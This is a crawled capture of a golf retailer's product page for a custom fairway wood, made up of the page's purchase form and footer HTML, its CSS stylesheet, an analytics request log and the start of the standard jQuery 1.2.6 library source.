              <option value="41.5">41.5 inches</option>

              <option value="42">42 inches</option>

		      <option value="42.5">42.5 inches</option>

              <option value="43" selected>43 inches</option>

              <option value="43.5">43.5 inches</option>

              <option value="44">44 inches</option>

              <option value="44.5">44.5 inches</option>

              <option value="45.00">45 inches</option>

              <option value="45.5">45.5 inches</option>

              <option value="46">46 inches</option>
			   <option value="46.5">46.5 inches</option>
			    <option value="47">47 inches</option>
				 <option value="47.5">47.5 inches</option>
 <option value="48">48 inches</option>
  <option value="48.5">48.5 inches</option>
   <option value="49">49 inches</option>
    <option value="49.5">49.5 inches</option>
	 <option value="50">50 inches</option>
	  <option value="50.5">50.5 inches</option>
	   <option value="51">51 inches</option>
	   <option value="51.5">51.5 inches</option>
	   <option value="52">52 inches</option>
            </select>

          </td>

          <td width="15%"><a href="javascript:length('/pops/lengthwood.htm')" class=name><u>Length Help</u></a></td>

        </tr>

        <tr> 

          <td width="15%"><span class=medtext>Shaft Flex</span></td>

          <td width="50%">

            <select name="clubflex">

              <option value="Ladies">Ladies</option>

              <option value="A-Flex">A-Flex</option>

              <option value="Standard" selected>------Regular------</option>

              <option value="Stiff">Stiff</option>

              <option value="Extra Stiff">Extra Stiff</option>

            </select>

          </td>

          <td width="15%"><span class=name><a href="javascript:shaft('/pops/shaft.htm')" class=name><u>Shaft Help</u></a></span></td>

        </tr>

        <tr> 

          <td width="15%"><span class=medtext>Grip Size</span></td>

          <td width="50%">

            <select name="clubgripsize">
              <option value="Lady Standard">Lady Standard</option>
              <option value="Standard" selected>------Standard------</option>
              <option value="Mid Size">Mid Size</option>
              <option value="Oversize">Oversize</option>
            </select>

            </td>

          <td width="15%"><span class=name><a href="javascript:grip('/pops/grip.htm')" class=name><u>Grip Help</u></a></span></td>

        </tr>

      </table>

	

          </td>

			

        </tr>

      </table>

  <input type="submit" name="Submit" value="Add to Shopping Cart">

  </form>

<!---END PURCHASE-->

</td></tr></table>

</td>
  </tr>
</table>

</td>
</tr>  
  <tr><td bgcolor="#206DA5">  </td></tr>
    <tr bgcolor="#206DA5"><td background="/skinImages/ProSeriesGolf_FooterBG.jpg" height="100" valign="top">
<center><a href="/info/index.php?cat=Guarantee" class=smallwuline>Guarantee</a> | <a href="/info/index.php?cat=Security" class=smallwuline>Security</a> | <a href="/info/index.php?cat=Privacy" class=smallwuline>Privacy Policy</a> | <a href="/info/index.php?cat=Service" class=smallwuline>Customer Service</a> | <a href="/info/index.php?cat=About" class=smallwuline>About Us</a>
<br><br>
<a href="http://www.webascender.com" title="Michigan Website Development"  class=smallwuline>Michigan Website Development</a> and <a href="http://www.webascender.com" title="Michigan Website Development"  class=smallwuline>Internet Marketing</a> by <a href="http://www.webascender.com/" class=smallwuline>Web Ascender</a></span>
<br><br>
<a href="/info/partners.php" title="Partners"  class=smallwuline>Partners</a> | <a href="http://www.proseriesgolf.com" title="Golf Club Clones"  class=smallwuline>Golf Club Clones</a> <!--| <a href="http://www.proseriesgolf.com/directory.php" class=smallwuline>Resources</a>< | <a href="http://www.Build-Reciprocal-Links.com"  class=smallwuline>BRL</a>--> | <a href="http://www.proseriesgolf.com" title="Custom Golf Clubs" class=smallwuline>Custom Golf Clubs</a></span>
</center>
	</td></tr>
</table>




<script src="https://ssl.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-1030361-1";
urchinTracker();
</script>



</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.proseriesgolf.com/PSG.css
body_size: 4238
content:
td
{
	font-family: Tahoma;
	font-size: 11px;

}
 H1
 {
	font-family: Tahoma;
	font-size: 14px;
	font-weight:bold;
	color: #465E3A;
 }
  H2
 {
	font-family: Tahoma;
	font-size: 12px;
	font-weight:bold;
	color: #FFFFFF;
	width:100%;
	background-color:#809241;
	padding: 3px;

 }
.redbig
{
  color:#465E3A;
	font-family: Tahoma;
	/*font-decoration: underline;*/
	font-size: 20px;
	font-weight: bold;  
}
.medtext
{
	font-family: Tahoma;
	font-size: 11px;
	color:#000000;
}
.was
{
	font-family: Tahoma;
	font-size: 10px;
	color:#465E3A;
	
}
.now
{
	font-family: Tahoma;
	font-size: 11px;
	color:#465E3A;
	font-weight: bold;
}
.smalluline
{
	font-family: Tahoma;
	font-size: 11px;
	color:#465E3A;
	font-decoration: underline;
}
.smallwuline
{
	font-family: Tahoma;
	font-size: 11px;
	color:#FFFFFF;
	font-decoration: underline;
}
.productname
{
	font-family: Tahoma;
	font-size: 11px;
	font-weight: bold;
	color:#BE420E;
}

.name
{
	font-family: Tahoma;
	font-size: 12px;
	color:#000000;
}
.brands
{
	font-family: Tahoma;
	font-size: 12px;
	color:#6B4F2E;
}
.medtextwhite
{
	font-family: Tahoma;
	font-size: 11px;
	color:#FFFFFF;
}

.smalltext
{
	font-family: Tahoma;
	font-size: 10px;
	color:#000000;
}


.column
{
	font-family: Tahoma;
	font-decoration: underline;
	font-size: 11px;
	font-weight: bold;
	color:#4A5B77;
}


	#dhtmlgoodies_menu ul li ul{
		display:none;	/* Needed to display ok in Opera */
	}
		
	#dhtmlgoodies_menu{
		visibility:hidden;	
	}
	#dhtmlgoodies_menu ul{
		margin:0px;	/* No indent */
		padding:0px;	/* No indent */
	}
	#dhtmlgoodies_menu li{
		list-style-type:none;	/* No bullets */
	}	
	#dhtmlgoodies_menu a{

		margin:0px;
		padding:0px;
		color:#FFFFFF;
	}
	/* End general configuration CSS */
	
	
	/* Cosmetic */
	
	/***********************************************************************
		CSS - MENU BLOCKS
	 	General rules for all menu blocks (group of sub items) 
	***********************************************************************/
	#dhtmlgoodies_menu ul{
		border:1px solid #000;
		background-color:#FFF;
		padding:1px;


	}
		
	#dhtmlgoodies_menu ul.menuBlock1{	/* Menu bar - main menu items */
		border:0px;
		padding:1px;
		border:1px solid #317082;
		background-color:#FFF;
		background: url('skinImages/ProSeriesGolf_NavBG.jpg');
		overflow:visible;
		

	}
	#dhtmlgoodies_menu ul.menuBlock2{	/* Menu bar - main menu items */
		border:0px;
		padding:1px;
		border:1px solid #555;
		
	}
	
	/***********************************************************************
		CSS - MENU ITEMS
	 	Here, you could assign rules to the menu items at different depths.
	***********************************************************************/
	/* General rules for all menu items */
	#dhtmlgoodies_menu a{
		
		text-decoration:none;
		padding-left:2px;
		padding-right:2px;
		font-family: tahoma;
		font-size:11px;
		font-weight:bold;
			
	}
	
	/*
	Main menu items 
	*/
	
	#dhtmlgoodies_menu .currentDepth1{
		padding-left:5px;
		padding-right:5px;
	/*	border:1px solid #E2EBED;		*/
	}
	/*higest level rollover */
	#dhtmlgoodies_menu .currentDepth1over{
		padding-left:5px;
		padding-right:5px;
		background-color:#216DA5;
		/*border:1px solid #000;*/
		
		
	}
	#dhtmlgoodies_menu .currentDepth1 a{
		font-weight:bold;
		
	}
	#dhtmlgoodies_menu .currentDepth1over a{	/* Text rules */
		color:#FFF;
		font-weight:bold;
		
	}
	
	/* Sub menu depth 1 */
	#dhtmlgoodies_menu .currentDepth2{
		padding-right:2px;
		/*border:1px solid #FFF;*/
 		background-color:#5096C5;
				
	}
	#dhtmlgoodies_menu .currentDepth2over{
		padding-right:2px;
		background-color:#E2EBED;
		/*border:1px solid #000;*/
		
		
	}	
	#dhtmlgoodies_menu .currentDepth2over a{	/* Text rules */
		color:#000;
		
	}	
	/* Sub menu depth 2 */
	#dhtmlgoodies_menu .currentDepth3{
		padding-right:2px;
		border:1px solid #FFF;
		background-color:#5096C5;
		color:#000000;
	}
	#dhtmlgoodies_menu .currentDepth3over{
		padding-right:2px;
		background-color:#5096C5;
		border:1px solid #000;
		color: #000000; /*wtf*/
	}
	/* Sub menu depth 3 */
	#dhtmlgoodies_menu .currentDepth4{
		padding-right:2px;
		border:1px solid #FFF;
	}
	#dhtmlgoodies_menu .currentDepth4over{
		padding-right:2px;
		background-color:#EBEDE3;
		border:1px solid #000;
	}	
	
	
	



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=501556875&t=pageview&_s=1&dl=https%3A%2F%2Fwww.proseriesgolf.com%2Fwoods%2Fdetailwoodscust.php%3FProdnum%3D1460%26topic%3DSoooLong%2520Graph-Ti%2520Fairway&ul=en-us%40posix&dt=SoooLong%20Graph-Ti%20Fairway%20%7C%20IntegraSoooLong%20Graph-Ti%20Fairway%20%7C%20Integra&sr=1280x720&vp=1280x720&_utma=31387134.1935517085.1768409966.1768409966.1768409966.1&_utmz=31387134.1768409966.1.1.utmccn%3D(direct)%7Cutmcsr%3D(direct)%7Cutmcmd%3D(none)&_utmht=1768409966642&_u=IQBCAEABAAAAACAAI~&jid=615270434&gjid=799773766&cid=1935517085.1768409966&tid=UA-63310165-1&_gid=608944034.1768409967&_r=1&_slc=1&z=101925127
body_size: -452
content:
2,cG-C8ZM3FN7TS

--- FILE ---
content_type: application/javascript
request_url: https://www.proseriesgolf.com/jquery-1.2.6.js
body_size: 164457
content:
(function(){
/*
 * jQuery 1.2.6 - New Wave Javascript
 *
 * Copyright (c) 2008 John Resig (jquery.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * $Date: 2008-05-24 14:22:17 -0400 (Sat, 24 May 2008) $
 * $Rev: 5685 $
 */

// Map over jQuery in case of overwrite
var _jQuery = window.jQuery,
// Map over the $ in case of overwrite
	_$ = window.$;

var jQuery = window.jQuery = window.$ = function( selector, context ) {
	// The jQuery object is actually just the init constructor 'enhanced'
	return new jQuery.fn.init( selector, context );
};

// A simple way to check for HTML strings or ID strings
// (both of which we optimize for)
var quickExpr = /^[^<]*(<(.|\s)+>)[^>]*$|^#(\w+)$/,

// Is it a simple selector
	isSimple = /^.[^:#\[\.]*$/,

// Will speed up references to undefined, and allows munging its name.
	undefined;

jQuery.fn = jQuery.prototype = {
	init: function( selector, context ) {
		// Make sure that a selection was provided
		selector = selector || document;

		// Handle $(DOMElement)
		if ( selector.nodeType ) {
			this[0] = selector;
			this.length = 1;
			return this;
		}
		// Handle HTML strings
		if ( typeof selector == "string" ) {
			// Are we dealing with HTML string or an ID?
			var match = quickExpr.exec( selector );

			// Verify a match, and that no context was specified for #id
			if ( match && (match[1] || !context) ) {

				// HANDLE: $(html) -> $(array)
				if ( match[1] )
					selector = jQuery.clean( [ match[1] ], context );

				// HANDLE: $("#id")
				else {
					var elem = document.getElementById( match[3] );

					// Make sure an element was located
					if ( elem ){
						// Handle the case where IE and Opera return items
						// by name instead of ID
						if ( elem.id != match[3] )
							return jQuery().find( selector );

						// Otherwise, we inject the element directly into the jQuery object
						return jQuery( elem );
					}
					selector = [];
				}

			// HANDLE: $(expr, [context])
			// (which is just equivalent to: $(content).find(expr)
			} else
				return jQuery( context ).find( selector );

		// HANDLE: $(function)
		// Shortcut for document ready
		} else if ( jQuery.isFunction( selector ) )
			return jQuery( document )[ jQuery.fn.ready ? "ready" : "load" ]( selector );

		return this.setArray(jQuery.makeArray(selector));
	},

	// The current version of jQuery being used
	jquery: "1.2.6",

	// The number of elements contained in the matched element set
	size: function() {
		return this.length;
	},

	// The number of elements contained in the matched element set
	length: 0,

	// Get the Nth element in the matched element set OR
	// Get the whole matched element set as a clean array
	get: function( num ) {
		return num == undefined ?

			// Return a 'clean' array
			jQuery.makeArray( this ) :

			// Return just the object
			this[ num ];
	},

	// Take an array of elements and push it onto the stack
	// (returning the new matched element set)
	pushStack: function( elems ) {
		// Build a new jQuery matched element set
		var ret = jQuery( elems );

		// Add the old object onto the stack (as a reference)
		ret.prevObject = this;

		// Return the newly-formed element set
		return ret;
	},

	// Force the current matched set of elements to become
	// the specified array of elements (destroying the stack in the process)
	// You should use pushStack() in order to do this, but maintain the stack
	setArray: function( elems ) {
		// Resetting the length to 0, then using the native Array push
		// is a super-fast way to populate an object with array-like properties
		this.length = 0;
		Array.prototype.push.apply( this, elems );

		return this;
	},

	// Execute a callback for every element in the matched set.
	// (You can seed the arguments with an array of args, but this is
	// only used internally.)
	each: function( callback, args ) {
		return jQuery.each( this, callback, args );
	},

	// Determine the position of an element within
	// the matched set of elements
	index: function( elem ) {
		var ret = -1;

		// Locate the position of the desired element
		return jQuery.inArray(
			// If it receives a jQuery object, the first element is used
			elem && elem.jquery ? elem[0] : elem
		, this );
	},

	attr: function( name, value, type ) {
		var options = name;

		// Look for the case where we're accessing a style value
		if ( name.constructor == String )
			if ( value === undefined )
				return this[0] && jQuery[ type || "attr" ]( this[0], name );

			else {
				options = {};
				options[ name ] = value;
			}

		// Check to see if we're setting style values
		return this.each(function(i){
			// Set all the styles
			for ( name in options )
				jQuery.attr(
					type ?
						this.style :
						this,
					name, jQuery.prop( this, options[ name ], type, i, name )
				);
		});
	},

	css: function( key, value ) {
		// ignore negative width and height values
		if ( (key == 'width' || key == 'height') && parseFloat(value) < 0 )
			value = undefined;
		return this.attr( key, value, "curCSS" );
	},

	text: function( text ) {
		if ( typeof text != "object" && text != null )
			return this.empty().append( (this[0] && this[0].ownerDocument || document).createTextNode( text ) );

		var ret = "";

		jQuery.each( text || this, function(){
			jQuery.each( this.childNodes, function(){
				if ( this.nodeType != 8 )
					ret += this.nodeType != 1 ?
						this.nodeValue :
						jQuery.fn.text( [ this ] );
			});
		});

		return ret;
	},

	wrapAll: function( html ) {
		if ( this[0] )
			// The elements to wrap the target around
			jQuery( html, this[0].ownerDocument )
				.clone()
				.insertBefore( this[0] )
				.map(function(){
					var elem = this;

					while ( elem.firstChild )
						elem = elem.firstChild;

					return elem;
				})
				.append(this);

		return this;
	},

	wrapInner: function( html ) {
		return this.each(function(){
			jQuery( this ).contents().wrapAll( html );
		});
	},

	wrap: function( html ) {
		return this.each(function(){
			jQuery( this ).wrapAll( html );
		});
	},

	append: function() {
		return this.domManip(arguments, true, false, function(elem){
			if (this.nodeType == 1)
				this.appendChild( elem );
		});
	},

	prepend: function() {
		return this.domManip(arguments, true, true, function(elem){
			if (this.nodeType == 1)
				this.insertBefore( elem, this.firstChild );
		});
	},

	before: function() {
		return this.domManip(arguments, false, false, function(elem){
			this.parentNode.insertBefore( elem, this );
		});
	},

	after: function() {
		return this.domManip(arguments, false, true, function(elem){
			this.parentNode.insertBefore( elem, this.nextSibling );
		});
	},

	end: function() {
		return this.prevObject || jQuery( [] );
	},

	find: function( selector ) {
		var elems = jQuery.map(this, function(elem){
			return jQuery.find( selector, elem );
		});

		return this.pushStack( /[^+>] [^+>]/.test( selector ) || selector.indexOf("..") > -1 ?
			jQuery.unique( elems ) :
			elems );
	},

	clone: function( events ) {
		// Do the clone
		var ret = this.map(function(){
			if ( jQuery.browser.msie && !jQuery.isXMLDoc(this) ) {
				// IE copies events bound via attachEvent when
				// using cloneNode. Calling detachEvent on the
				// clone will also remove the events from the orignal
				// In order to get around this, we use innerHTML.
				// Unfortunately, this means some modifications to
				// attributes in IE that are actually only stored
				// as properties will not be copied (such as the
				// the name attribute on an input).
				var clone = this.cloneNode(true),
					container = document.createElement("div");
				container.appendChild(clone);
				return jQuery.clean([container.innerHTML])[0];
			} else
				return this.cloneNode(true);
		});

		// Need to set the expando to null on the cloned set if it exists
		// removeData doesn't work here, IE removes it from the original as well
		// this is primarily for IE but the data expando shouldn't be copied over in any browser
		var clone = ret.find("*").andSelf().each(function(){
			if ( this[ expando ] != undefined )
				this[ expando ] = null;
		});

		// Copy the events from the original to the clone
		if ( events === true )
			this.find("*").andSelf().each(function(i){
				if (this.nodeType == 3)
					return;
				var events = jQuery.data( this, "events" );

				for ( var type in events )
					for ( var handler in events[ type ] )
						jQuery.event.add( clone[ i ], type, events[ type ][ handler ], events[ type ][ handler ].data );
			});

		// Return the cloned set
		return ret;
	},

	filter: function( selector ) {
		return this.pushStack(
			jQuery.isFunction( selector ) &&
			jQuery.grep(this, function(elem, i){
				return selector.call( elem, i );
			}) ||

			jQuery.multiFilter( selector, this ) );
	},

	not: function( selector ) {
		if ( selector.constructor == String )
			// test special case where just one selector is passed in
			if ( isSimple.test( selector ) )
				return this.pushStack( jQuery.multiFilter( selector, this, true ) );
			else
				selector = jQuery.multiFilter( selector, this );

		var isArrayLike = selector.length && selector[selector.length - 1] !== undefined && !selector.nodeType;
		return this.filter(function() {
			return isArrayLike ? jQuery.inArray( this, selector ) < 0 : this != selector;
		});
	},

	add: function( selector ) {
		return this.pushStack( jQuery.unique( jQuery.merge(
			this.get(),
			typeof selector == 'string' ?
				jQuery( selector ) :
				jQuery.makeArray( selector )
		)));
	},

	is: function( selector ) {
		return !!selector && jQuery.multiFilter( selector, this ).length > 0;
	},

	hasClass: function( selector ) {
		return this.is( "." + selector );
	},

	val: function( value ) {
		if ( value == undefined ) {

			if ( this.length ) {
				var elem = this[0];

				// We need to handle select boxes special
				if ( jQuery.nodeName( elem, "select" ) ) {
					var index = elem.selectedIndex,
						values = [],
						options = elem.options,
						one = elem.type == "select-one";

					// Nothing was selected
					if ( index < 0 )
						return null;

					// Loop through all the selected options
					for ( var i = one ? index : 0, max = one ? index + 1 : options.length; i < max; i++ ) {
						var option = options[ i ];

						if ( option.selected ) {
							// Get the specifc value for the option
							value = jQuery.browser.msie && !option.attributes.value.specified ? option.text : option.value;

							// We don't need an array for one selects
							if ( one )
								return value;

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;

				// Everything else, we just grab the value
				} else
					return (this[0].value || "").replace(/\r/g, "");

			}

			return undefined;
		}

		if( value.constructor == Number )
			value += '';

		return this.each(function(){
			if ( this.nodeType != 1 )
				return;

			if ( value.constructor == Array && /radio|checkbox/.test( this.type ) )
				this.checked = (jQuery.inArray(this.value, value) >= 0 ||
					jQuery.inArray(this.name, value) >= 0);

			else if ( jQuery.nodeName( this, "select" ) ) {
				var values = jQuery.makeArray(value);

				jQuery( "option", this ).each(function(){
					this.selected = (jQuery.inArray( this.value, values ) >= 0 ||
						jQuery.inArray( this.text, values ) >= 0);
				});

				if ( !values.length )
					this.selectedIndex = -1;

			} else
				this.value = value;
		});
	},

	html: function( value ) {
		return value == undefined ?
			(this[0] ?
				this[0].innerHTML :
				null) :
			this.empty().append( value );
	},

	replaceWith: function( value ) {
		return this.after( value ).remove();
	},

	eq: function( i ) {
		return this.slice( i, i + 1 );
	},

	slice: function() {
		return this.pushStack( Array.prototype.slice.apply( this, arguments ) );
	},

	map: function( callback ) {
		return this.pushStack( jQuery.map(this, function(elem, i){
			return callback.call( elem, i, elem );
		}));
	},

	andSelf: function() {
		return this.add( this.prevObject );
	},

	data: function( key, value ){
		var parts = key.split(".");
		parts[1] = parts[1] ? "." + parts[1] : "";

		if ( value === undefined ) {
			var data = this.triggerHandler("getData" + parts[1] + "!", [parts[0]]);

			if ( data === undefined && this.length )
				data = jQuery.data( this[0], key );

			return data === undefined && parts[1] ?
				this.data( parts[0] ) :
				data;
		} else
			return this.trigger("setData" + parts[1] + "!", [parts[0], value]).each(function(){
				jQuery.data( this, key, value );
			});
	},

	removeData: function( key ){
		return this.each(function(){
			jQuery.removeData( this, key );
		});
	},

	domManip: function( args, table, reverse, callback ) {
		var clone = this.length > 1, elems;

		return this.each(function(){
			if ( !elems ) {
				elems = jQuery.clean( args, this.ownerDocument );

				if ( reverse )
					elems.reverse();
			}

			var obj = this;

			if ( table && jQuery.nodeName( this, "table" ) && jQuery.nodeName( elems[0], "tr" ) )
				obj = this.getElementsByTagName("tbody")[0] || this.appendChild( this.ownerDocument.createElement("tbody") );

			var scripts = jQuery( [] );

			jQuery.each(elems, function(){
				var elem = clone ?
					jQuery( this ).clone( true )[0] :
					this;

				// execute all scripts after the elements have been injected
				if ( jQuery.nodeName( elem, "script" ) )
					scripts = scripts.add( elem );
				else {
					// Remove any inner scripts for later evaluation
					if ( elem.nodeType == 1 )
						scripts = scripts.add( jQuery( "script", elem ).remove() );

					// Inject the elements into the document
					callback.call( obj, elem );
				}
			});

			scripts.each( evalScript );
		});
	}
};

// Give the init function the jQuery prototype for later instantiation
jQuery.fn.init.prototype = jQuery.fn;

function evalScript( i, elem ) {
	if ( elem.src )
		jQuery.ajax({
			url: elem.src,
			async: false,
			dataType: "script"
		});

	else
		jQuery.globalEval( elem.text || elem.textContent || elem.innerHTML || "" );

	if ( elem.parentNode )
		elem.parentNode.removeChild( elem );
}

function now(){
	return +new Date;
}

jQuery.extend = jQuery.fn.extend = function() {
	// copy reference to target object
	var target = arguments[0] || {}, i = 1, length = arguments.length, deep = false, options;

	// Handle a deep copy situation
	if ( target.constructor == Boolean ) {
		deep = target;
		target = arguments[1] || {};
		// skip the boolean and the target
		i = 2;
	}

	// Handle case when target is a string or something (possible in deep copy)
	if ( typeof target != "object" && typeof target != "function" )
		target = {};

	// extend jQuery itself if only one argument is passed
	if ( length == i ) {
		target = this;
		--i;
	}

	for ( ; i < length; i++ )
		// Only deal with non-null/undefined values
		if ( (options = arguments[ i ]) != null )
			// Extend the base object
			for ( var name in options ) {
				var src = target[ name ], copy = options[ name ];

				// Prevent never-ending loop
				if ( target === copy )
					continue;

				// Recurse if we're merging object values
				if ( deep && copy && typeof copy == "object" && !copy.nodeType )
					target[ name ] = jQuery.extend( deep, 
						// Never move original objects, clone them
						src || ( copy.length != null ? [ ] : { } )
					, copy );

				// Don't bring in undefined values
				else if ( copy !== undefined )
					target[ name ] = copy;

			}

	// Return the modified object
	return target;
};

var expando = "jQuery" + now(), uuid = 0, windowData = {},
	// exclude the following css properties to add px
	exclude = /z-?index|font-?weight|opacity|zoom|line-?height/i,
	// cache defaultView
	defaultView = document.defaultView || {};

jQuery.extend({
	noConflict: function( deep ) {
		window.$ = _$;

		if ( deep )
			window.jQuery = _jQuery;

		return jQuery;
	},

	// See test/unit/core.js for details concerning this function.
	isFunction: function( fn ) {
		return !!fn && typeof fn != "string" && !fn.nodeName &&
			fn.constructor != Array && /^[\s[]?function/.test( fn + "" );
	},

	// check if an element is in a (or is an) XML document
	isXMLDoc: function( elem ) {
		return elem.documentElement && !elem.body ||
			elem.tagName && elem.ownerDocument && !elem.ownerDocument.body;
	},

	// Evalulates a script in a global context
	globalEval: function( data ) {
		data = jQuery.trim( data );

		if ( data ) {
			// Inspired by code by Andrea Giammarchi
			// http://webreflection.blogspot.com/2007/08/global-scope-evaluation-and-dom.html
			var head = document.getElementsByTagName("head")[0] || document.documentElement,
				script = document.createElement("script");

			script.type = "text/javascript";
			if ( jQuery.browser.msie )
				script.text = data;
			else
				script.appendChild( document.createTextNode( data ) );

			// Use insertBefore instead of appendChild  to circumvent an IE6 bug.
			// This arises when a base node is used (#2709).
			head.insertBefore( script, head.firstChild );
			head.removeChild( script );
		}
	},

	nodeName: function( elem, name ) {
		return elem.nodeName && elem.nodeName.toUpperCase() == name.toUpperCase();
	},

	cache: {},

	data: function( elem, name, data ) {
		elem = elem == window ?
			windowData :
			elem;

		var id = elem[ expando ];

		// Compute a unique ID for the element
		if ( !id )
			id = elem[ expando ] = ++uuid;

		// Only generate the data cache if we're
		// trying to access or manipulate it
		if ( name && !jQuery.cache[ id ] )
			jQuery.cache[ id ] = {};

		// Prevent overriding the named cache with undefined values
		if ( data !== undefined )
			jQuery.cache[ id ][ name ] = data;

		// Return the named cache data, or the ID for the element
		return name ?
			jQuery.cache[ id ][ name ] :
			id;
	},

	removeData: function( elem, name ) {
		elem = elem == window ?
			windowData :
			elem;

		var id = elem[ expando ];

		// If we want to remove a specific section of the element's data
		if ( name ) {
			if ( jQuery.cache[ id ] ) {
				// Remove the section of cache data
				delete jQuery.cache[ id ][ name ];

				// If we've removed all the data, remove the element's cache
				name = "";

				for ( name in jQuery.cache[ id ] )
					break;

				if ( !name )
					jQuery.removeData( elem );
			}

		// Otherwise, we want to remove all of the element's data
		} else {
			// Clean up the element expando
			try {
				delete elem[ expando ];
			} catch(e){
				// IE has trouble directly removing the expando
				// but it's ok with using removeAttribute
				if ( elem.removeAttribute )
					elem.removeAttribute( expando );
			}

			// Completely remove the data cache
			delete jQuery.cache[ id ];
		}
	},

	// args is for internal usage only
	each: function( object, callback, args ) {
		var name, i = 0, length = object.length;

		if ( args ) {
			if ( length == undefined ) {
				for ( name in object )
					if ( callback.apply( object[ name ], args ) === false )
						break;
			} else
				for ( ; i < length; )
					if ( callback.apply( object[ i++ ], args ) === false )
						break;

		// A special, fast, case for the most common use of each
		} else {
			if ( length == undefined ) {
				for ( name in object )
					if ( callback.call( object[ name ], name, object[ name ] ) === false )
						break;
			} else
				for ( var value = object[0];
					i < length && callback.call( value, i, value ) !== false; value = object[++i] ){}
		}

		return object;
	},

	prop: function( elem, value, type, i, name ) {
		// Handle executable functions
		if ( jQuery.isFunction( value ) )
			value = value.call( elem, i );

		// Handle passing in a number to a CSS property
		return value && value.constructor == Number && type == "curCSS" && !exclude.test( name ) ?
			value + "px" :
			value;
	},

	className: {
		// internal only, use addClass("class")
		add: function( elem, classNames ) {
			jQuery.each((classNames || "").split(/\s+/), function(i, className){
				if ( elem.nodeType == 1 && !jQuery.className.has( elem.className, className ) )
					elem.className += (elem.className ? " " : "") + className;
			});
		},

		// internal only, use removeClass("class")
		remove: function( elem, classNames ) {
			if (elem.nodeType == 1)
				elem.className = classNames != undefined ?
					jQuery.grep(elem.className.split(/\s+/), function(className){
						return !jQuery.className.has( classNames, className );
					}).join(" ") :
					"";
		},

		// internal only, use hasClass("class")
		has: function( elem, className ) {
			return jQuery.inArray( className, (elem.className || elem).toString().split(/\s+/) ) > -1;
		}
	},

	// A method for quickly swapping in/out CSS properties to get correct calculations
	swap: function( elem, options, callback ) {
		var old = {};
		// Remember the old values, and insert the new ones
		for ( var name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		callback.call( elem );

		// Revert the old values
		for ( var name in options )
			elem.style[ name ] = old[ name ];
	},

	css: function( elem, name, force ) {
		if ( name == "width" || name == "height" ) {
			var val, props = { position: "absolute", visibility: "hidden", display:"block" }, which = name == "width" ? [ "Left", "Right" ] : [ "Top", "Bottom" ];

			function getWH() {
				val = name == "width" ? elem.offsetWidth : elem.offsetHeight;
				var padding = 0, border = 0;
				jQuery.each( which, function() {
					padding += parseFloat(jQuery.curCSS( elem, "padding" + this, true)) || 0;
					border += parseFloat(jQuery.curCSS( elem, "border" + this + "Width", true)) || 0;
				});
				val -= Math.round(padding + border);
			}

			if ( jQuery(elem).is(":visible") )
				getWH();
			else
				jQuery.swap( elem, props, getWH );

			return Math.max(0, val);
		}

		return jQuery.curCSS( elem, name, force );
	},

	curCSS: function( elem, name, force ) {
		var ret, style = elem.style;

		// A helper method for determining if an element's values are broken
		function color( elem ) {
			if ( !jQuery.browser.safari )
				return false;

			// defaultView is cached
			var ret = defaultView.getComputedStyle( elem, null );
			return !ret || ret.getPropertyValue("color") == "";
		}

		// We need to handle opacity special in IE
		if ( name == "opacity" && jQuery.browser.msie ) {
			ret = jQuery.attr( style, "opacity" );

			return ret == "" ?
				"1" :
				ret;
		}
		// Opera sometimes will give the wrong display answer, this fixes it, see #2037
		if ( jQuery.browser.opera && name == "display" ) {
			var save = style.outline;
			style.outline = "0 solid black";
			style.outline = save;
		}

		// Make sure we're using the right name for getting the float value
		if ( name.match( /float/i ) )
			name = styleFloat;

		if ( !force && style && style[ name ] )
			ret = style[ name ];

		else if ( defaultView.getComputedStyle ) {

			// Only "float" is needed here
			if ( name.match( /float/i ) )
				name = "float";

			name = name.replace( /([A-Z])/g, "-$1" ).toLowerCase();

			var computedStyle = defaultView.getComputedStyle( elem, null );

			if ( computedStyle && !color( elem ) )
				ret = computedStyle.getPropertyValue( name );

			// If the element isn't reporting its values properly in Safari
			// then some display: none elements are involved
			else {
				var swap = [], stack = [], a = elem, i = 0;

				// Locate all of the parent display: none elements
				for ( ; a && color(a); a = a.parentNode )
					stack.unshift(a);

				// Go through and make them visible, but in reverse
				// (It would be better if we knew the exact display type that they had)
				for ( ; i < stack.length; i++ )
					if ( color( stack[ i ] ) ) {
						swap[ i ] = stack[ i ].style.display;
						stack[ i ].style.display = "block";
					}

				// Since we flip the display style, we have to handle that
				// one special, otherwise get the value
				ret = name == "display" && swap[ stack.length - 1 ] != null ?
					"none" :
					( computedStyle && computedStyle.getPropertyValue( name ) ) || "";

				// Finally, revert the display styles back
				for ( i = 0; i < swap.length; i++ )
					if ( swap[ i ] != null )
						stack[ i ].style.display = swap[ i ];
			}

			// We should always get a number back from opacity
			if ( name == "opacity" && ret == "" )
				ret = "1";

		} else if ( elem.currentStyle ) {
			var camelCase = name.replace(/\-(\w)/g, function(all, letter){
				return letter.toUpperCase();
			});

			ret = elem.currentStyle[ name ] || elem.currentStyle[ camelCase ];

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			if ( !/^\d+(px)?$/i.test( ret ) && /^\d/.test( ret ) ) {
				// Remember the original values
				var left = style.left, rsLeft = elem.runtimeStyle.left;

				// Put in the new values to get a computed value out
				elem.runtimeStyle.left = elem.currentStyle.left;
				style.left = ret || 0;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				elem.runtimeStyle.left = rsLeft;
			}
		}

		return ret;
	},

	clean: function( elems, context ) {
		var ret = [];
		context = context || document;
		// !context.createElement fails in IE with an error but returns typeof 'object'
		if (typeof context.createElement == 'undefined')
			context = context.ownerDocument || context[0] && context[0].ownerDocument || document;

		jQuery.each(elems, function(i, elem){
			if ( !elem )
				return;

			if ( elem.constructor == Number )
				elem += '';

			// Convert html string into DOM nodes
			if ( typeof elem == "string" ) {
				// Fix "XHTML"-style tags in all browsers
				elem = elem.replace(/(<(\w+)[^>]*?)\/>/g, function(all, front, tag){
					return tag.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i) ?
						all :
						front + "></" + tag + ">";
				});
